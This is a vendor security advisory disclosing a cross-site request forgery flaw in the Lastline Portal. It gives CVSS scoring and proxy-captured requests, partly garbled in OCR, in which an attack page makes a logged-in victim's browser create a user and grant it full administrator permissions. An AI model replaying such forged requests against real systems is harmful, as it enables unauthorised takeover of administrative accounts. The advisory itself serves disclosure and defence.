

# CVSS severity (version 2.0)

**Access vector**: Network **Access complexity**: High **Authentication**: None **Impact type**: Gain privileges/assume identity, bypass protection mechanisms, read application data, modify application data, cause a denial of service **Confidentiality impact**: Partial **Integrity impact**: Partial **Availability impact**: Partial **CVSS v2 base score**: 5.1 **CVSS v2 impact subscore**: 6.4 **CVSS v2 exploitability subscore**: 4.9 **CVSS v2 vector**: (AV:N/AC:H/Au:N/C:P/I:P/A:P)

### Proof of concept

Dell SecureWorks researchers created a working CSRF exploit (see Figures 1 through 6) that inserts a new user in the Lastline Portal web application with administrator privileges. A proof-of-concept [video](http://www.secureworks.com/resources/videos/dell-secureworks-security-advisory-swrx-2015-002-poc-demo/) illustrates the vulnerability, the exploit, and its outcome.

| #                               | Host                                                                                            | Method URL |                    | Params Edited |   | Status | Length | MIME ty     | Extension Title |                     | Comment | SSL    | $ $ IP       |
|---------------------------------|-------------------------------------------------------------------------------------------------|------------|--------------------|---------------|---|--------|--------|-------------|-----------------|---------------------|---------|--------|--------------|
| 121                             | http://127.0.0.1                                                                                | <b>GET</b> | /ll/csrf.html      | L             | L | 200    | 2534   | <b>HTML</b> | html            | Lastline Manager v6 |         | $\Box$ | 127.0.0.1    |
| 138                             | https://172.16.33.47                                                                            | POST       | /ll_api/ll_api.php | ☑             | □ | 200    | 293    | JSON        | php             |                     |         | ☑      | 172.16.33.47 |
| 148                             | https://172.16.33.47                                                                            | POST       | /ll_api/ll_api.php | び             | ⊐ | 200    | 293    | JSON        | php             |                     |         | ☑      | 172.16.33.47 |
| $\blacktriangleleft$<br>Request | Response                                                                                        |            |                    |               |   |        |        | _           |                 |                     |         |        |              |
|                                 |                                                                                                 |            |                    |               |   |        |        |             |                 |                     |         |        |              |
| Headers<br>Hex<br>Raw           |                                                                                                 |            |                    |               |   |        |        |             |                 |                     |         |        |              |
|                                 | GET http://127.0.0.1/ll/csrf.html HTTP/1.1                                                      |            |                    |               |   |        |        |             |                 |                     |         |        |              |
| Host: 127.0.0.1                 |                                                                                                 |            |                    |               |   |        |        |             |                 |                     |         |        |              |
|                                 | User-Agent: Mozilla/5.0 (X11; Linux i686; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.4.0 |            |                    |               |   |        |        |             |                 |                     |         |        |              |
|                                 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                         |            |                    |               |   |        |        |             |                 |                     |         |        |              |
|                                 | Accept-Language: en-US, en: q=0.5                                                               |            |                    |               |   |        |        |             |                 |                     |         |        |              |

Accept-Encoding: gzip, deflate<br>Connection: keep-alive

Figure 1. Victim browses to attack site while logged into Lastline Portal. (Source: Dell SecureWorks)

#### Security Advisory SWRX-2015-002 Lastline Portal Cross-Site Request Forgery (CSRF)

| #             | Host                                                                    | Method URL |                                                                                                                                                                                             | Params | Edited | Status | Length | MIME ty     | Extension Title |                     | Comment | SSL IP      |              |
|---------------|-------------------------------------------------------------------------|------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------|--------|--------|--------|-------------|-----------------|---------------------|---------|-------------|--------------|
| 121           | http://127.0.0.1                                                        | GET        | /ll/csrf.html                                                                                                                                                                               | O      | O      | 200    | 2534   | <b>HTML</b> | html            | Lastline Manager v6 |         | O           | 127.0.0.1    |
| 138           | https://172.16.33.47                                                    | POST       | /Il api/Il api.php                                                                                                                                                                          | ø      | ⊓      | 200    | 293    | <b>JSON</b> | php             |                     |         | $\boxed{3}$ | 172.16.33.47 |
| 148           | https://172.16.33.47                                                    | POST       | /Il_api/Il_api.php                                                                                                                                                                          | ☑      | □      | 200    | 293    | <b>ISON</b> | php             |                     |         | Ø           | 172.16.33.47 |
|               |                                                                         |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               |                                                                         |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
| $\rightarrow$ |                                                                         |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               |                                                                         |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
| Request       | Response                                                                |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
| Raw           | Headers<br>Hex<br>Params                                                |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               | POST /ll_api/ll_api.php HTTP/1.1                                        |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               | Host: 172.16.33.47                                                      |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               |                                                                         |            | User-Agent: Mozilla/5.0 (X11; Linux i686; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.4.0                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               | Accept: text/html.application/xhtml+xml.application/xml;q=0.9,*/*;q=0.8 |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               | Accept-Language: en-US,en;q=0.5<br>Accept-Encoding: gzip, deflate       |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               | Content-Type: application/x-w w w-form-urlencoded; charset=UTF-8        |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               | Referer: http://127.0.0.1/ll/csrf.html                                  |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               | Content-Length: 239                                                     |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               | Origin: http://127.0.0.1                                                |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               |                                                                         |            | Cookie: PHPSESSID=p8qb4mvbbtlm4167qptor801b5; selectedTimezone=UTC                                                                                                                          |        |        |        |        |             |                 |                     |         |             |              |
|               | Connection: keep-alive                                                  |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               | Pragma: no-cache                                                        |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               | Cache-Control: no-cache                                                 |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               | ow false positives=false                                                |            | func=update account details&username=csrf%40secureworks.com&first name=csrf&last name=exploit&email=csrf%40secureworks.com&default locale=en US&default timezone=UTC&password=foobar&time : |        |        |        |        |             |                 |                     |         |             |              |

Figure 2. Attack site makes first Lastline Portal API request on behalf of the victim. (Source: Dell SecureWorks)

| Host<br># A                                   | Method URL |                    | Params Edited |        | Status | Length |             | MIME ty   Extension   Title |                     | Comment | SSL                | $ $ IP       |
|-----------------------------------------------|------------|--------------------|---------------|--------|--------|--------|-------------|-----------------------------|---------------------|---------|--------------------|--------------|
| http://127.0.0.1<br>121                       | GET        | /ll/csrf.html      | O             | O      | 200    | 2534   | <b>HTML</b> | html                        | Lastline Manager v6 |         |                    | 127.0.0.1    |
| https://172.16.33.47<br>138                   | POST       | /ll_api/ll_api.php | $\Xi$         | $\Box$ | 200    | 293    | <b>JSON</b> | php                         |                     |         | $\boxed{\text{M}}$ | 172.16.33.47 |
| https://172.16.33.47<br>148                   | POST       | /ll_api/ll_api.php | ☑             | $\Box$ | 200    | 293    | JSON        | php                         |                     |         | ☑                  | 172.16.33.47 |
|                                               |            |                    |               |        |        |        |             |                             |                     |         |                    |              |
| $\overline{\phantom{a}}$                      |            |                    |               |        |        |        |             |                             |                     |         |                    |              |
| $\cdots$<br>Request<br>Response               |            |                    |               |        |        |        |             |                             |                     |         |                    |              |
| Hex<br>Headers<br>Raw                         |            |                    |               |        |        |        |             |                             |                     |         |                    |              |
| HTTP/1.1 200 OK                               |            |                    |               |        |        |        |             |                             |                     |         |                    |              |
| Server: nginx                                 |            |                    |               |        |        |        |             |                             |                     |         |                    |              |
| Date: Mon. 09 Feb 2015 16:57:50 GMT           |            |                    |               |        |        |        |             |                             |                     |         |                    |              |
| Content-Type: text/html<br>Content-Length: 25 |            |                    |               |        |        |        |             |                             |                     |         |                    |              |
| Connection: keep-alive                        |            |                    |               |        |        |        |             |                             |                     |         |                    |              |
| Strict-Transport-Security: max-age=604800     |            |                    |               |        |        |        |             |                             |                     |         |                    |              |
| X-XSS-Protection: 1: mode=block               |            |                    |               |        |        |        |             |                             |                     |         |                    |              |
| X-Frame-Options: SAMEORIGIN                   |            |                    |               |        |        |        |             |                             |                     |         |                    |              |
| Vary: Accept-Encoding                         |            |                    |               |        |        |        |             |                             |                     |         |                    |              |
| {"success":1,"data":true}                     |            |                    |               |        |        |        |             |                             |                     |         |                    |              |

Figure 3. Lastline Portal API response indicates success. (Source: Dell SecureWorks)

#### Security Advisory SWRX-2015-002 Lastline Portal Cross-Site Request Forgery (CSRF)

| #                    | Host                                                                                               | Method URL |                                                                                                                                                                                                              | Params Edited |        | Status | Length | MIME ty     | Extension Title |                     | Comment | SSL IP |              |
|----------------------|----------------------------------------------------------------------------------------------------|------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------|--------|--------|--------|-------------|-----------------|---------------------|---------|--------|--------------|
| 121                  | http://127.0.0.1                                                                                   | GET        | /ll/csrf.html                                                                                                                                                                                                | L             | O      | 200    | 2534   | <b>HTML</b> | html            | Lastline Manager v6 |         | C      | 127.0.0.1    |
| 138                  | https://172.16.33.47                                                                               | POST       | /ll_api/ll_api.php                                                                                                                                                                                           | ☑             | 0      | 200    | 293    | <b>JSON</b> | php             |                     |         | ☑      | 172.16.33.47 |
| 148                  | https://172.16.33.47                                                                               | POST       | /Il api/Il api.php                                                                                                                                                                                           | $\boxed{3}$   | $\Box$ | 200    | 293    | <b>ISON</b> | php             |                     |         | $\Box$ | 172.16.33.47 |
|                      |                                                                                                    |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      |                                                                                                    |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      |                                                                                                    |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      |                                                                                                    |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      |                                                                                                    |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      |                                                                                                    |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
| $\blacktriangleleft$ |                                                                                                    |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      |                                                                                                    |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
| Request              | Response                                                                                           |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      |                                                                                                    |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
| Raw                  | Headers<br>Hex<br>Params                                                                           |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      | POST /ll_api/ll_api.php HTTP/1.1                                                                   |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      | Host: 172.16.33.47                                                                                 |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      |                                                                                                    |            | User-Agent: Mozilla/5.0 (X11; Linux i686; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.4.0                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      | Accept: text/html.application/xhtml+xml.application/xml;q=0.9,*/*;q=0.8                            |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      | Accept-Language: en-US, en; q=0.5                                                                  |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      | Accept-Encoding: gzip, deflate<br>Content-Type: application/x-w w w-form-urlencoded; charset=UTF-8 |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      | Referer: http://127.0.0.1/ll/csrf.html                                                             |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      | Content-Length: 225                                                                                |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      | Origin: http://127.0.0.1                                                                           |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      |                                                                                                    |            | Cookie: PHPSESSID=p8qb4mvbbtlm4167qptor801b5; selectedTimezone=UTC                                                                                                                                           |               |        |        |        |             |                 |                     |         |        |              |
|                      | Connection: keep-alive                                                                             |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      | Pragma: no-cache                                                                                   |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      | Cache-Control: no-cache                                                                            |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
| ves=false            |                                                                                                    |            | func=set account permission&username=csrf%40secureworks.com&sensor key=&access alerts=true&access pcaps=true&manage labels=true&manage users=true&manage licenses=true&manage licenses=true&time zone=UTC&wl |               |        |        |        |             |                 |                     |         |        |              |

Figure 4. Attack site makes second Lastline Portal API request on behalf of the victim. (Source: Dell SecureWorks)

| Host<br># A                                                                                                                                                                                                                                                             | Method URL         | Params Edited |        | Status | Length | MIME ty                  | Extension Title |                     | Comment | SSL IP             |              |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------|---------------|--------|--------|--------|--------------------------|-----------------|---------------------|---------|--------------------|--------------|
| http://127.0.0.1<br>GET<br>121                                                                                                                                                                                                                                          | /ll/csrf.html      | U             | ◡      | 200    | 2534   | <b>HTML</b>              | html            | Lastline Manager v6 |         | O                  | 127.0.0.1    |
| https://172.16.33.47<br>POST<br>138                                                                                                                                                                                                                                     | /ll_api/ll_api.php | ☑             | $\Box$ | 200    | 293    | <b>JSON</b>              | php             |                     |         | ☑                  | 172.16.33.47 |
| https://172.16.33.47<br>POST<br>148                                                                                                                                                                                                                                     | /ll_api/ll_api.php | $\boxed{5}$   | $\Box$ | 200    | 293    | <b>JSON</b>              | php             |                     |         | $\boldsymbol{\Xi}$ | 172.16.33.47 |
| $\rightarrow$                                                                                                                                                                                                                                                           |                    |               |        |        |        | $\overline{\phantom{a}}$ |                 |                     |         |                    |              |
| Request<br>Response<br>Hex<br>Headers<br>Raw                                                                                                                                                                                                                            |                    |               |        |        |        |                          |                 |                     |         |                    |              |
| ┙                                                                                                                                                                                                                                                                       |                    |               |        |        |        |                          |                 |                     |         |                    |              |
| HTTP/1.1 200 OK                                                                                                                                                                                                                                                         |                    |               |        |        |        |                          |                 |                     |         |                    |              |
| Server: nginx<br>Date: Mon. 09 Feb 2015 16:57:56 GMT<br>Content-Type: text/html<br>Content-Length: 25<br>Connection: keep-alive<br>Strict-Transport-Security: max-age=604800<br>X-XSS-Protection: 1; mode=block<br>X-Frame-Options: SAMEORIGIN<br>Vary: Accept-Encoding |                    |               |        |        |        |                          |                 |                     |         |                    |              |

Figure 5. Lastline Portal API response indicates success. (Source: Dell SecureWorks)



Figure 6. Portion of the working proof-of-concept exploit. (Source: Dell SecureWorks)

#### Revision history

1.0 2015-06-08: Initial advisory release

### PGP keys

This advisory has been signed with the Dell SecureWorks Counter Threat Unit™ PGP key, which is available for download at [http://www.secureworks.com/SecureWorksCTU.asc.](http://www.secureworks.com/SecureWorksCTU.asc)

### About Dell SecureWorks

Dell Inc. listens to clients and delivers worldwide innovative technology and business solutions they trust and value. Recognized as an industry leader by top analysts, Dell SecureWorks provides world-class information and IT security services to help organizations of all sizes protect their IT assets, comply with regulations and reduce security costs.

### Disclaimer

Copyright © 2015 Dell SecureWorks

This advisory may not be edited or modified in any way without the express written consent of Dell SecureWorks. Permission is hereby granted to link to this advisory via the Dell SecureWorks website or

SecureWorks